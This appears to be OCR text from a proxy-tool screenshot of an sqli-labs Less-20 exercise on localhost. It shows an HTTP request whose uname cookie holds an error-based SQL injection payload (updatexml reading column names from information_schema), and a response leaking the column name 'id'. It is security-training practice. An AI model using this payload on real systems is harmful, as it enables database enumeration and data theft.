 Pretty Raw Hex \n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_schema=database() and table_name='users'
limit 0,1),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Pretty Raw Hex Render \n
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where
table_schema=database() and table_name='users' limit
0,1),0x7e),1)# and expires: Thu 24 Aug 2023 - 18:42:23
Issue with your mysql: XPATH syntax error: '~id~'